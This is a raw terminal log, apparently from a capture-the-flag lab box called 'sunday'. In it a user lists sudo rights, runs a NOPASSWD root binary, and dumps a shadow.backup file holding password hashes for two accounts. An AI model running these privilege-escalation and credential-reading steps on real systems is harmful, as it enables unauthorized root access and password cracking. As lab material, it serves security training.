 sunny@sunday:~$ sudo -l
User sunny may run the following commands on this host:
    (root) NOPASSWD: /root/troll
sunny@sunday:~$ sudo /root/troll
testing
uid=0(root) gid=0(root)
sunny@sunday:~$ ls /
backup  boot   dev      etc     home    lib         media  net  platform  root   sbin    tmp  var
bin     cdrom  devices  export  kernel  lost+found  mnt    opt  proc      rpool  system  usr
sunny@sunday:~$ cd /backup/
sunny@sunday:/backup$ ls
agent22.backup  shadow.backup
sunny@sunday:/backup$ ls -la
total 5
drwxr-xr-x  2 root root   4 2018-04-15 20:44 .
drwxr-xr-x 26 root root  27 2018-04-24 12:57 ..
-r-x--x--x  1 root root  53 2018-04-24 10:35 agent22.backup
-rw-r--r--  1 root root 319 2018-04-15 20:44 shadow.backup
sunny@sunday:/backup$ cat shadow.backup
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
sunny@sunday:/backup$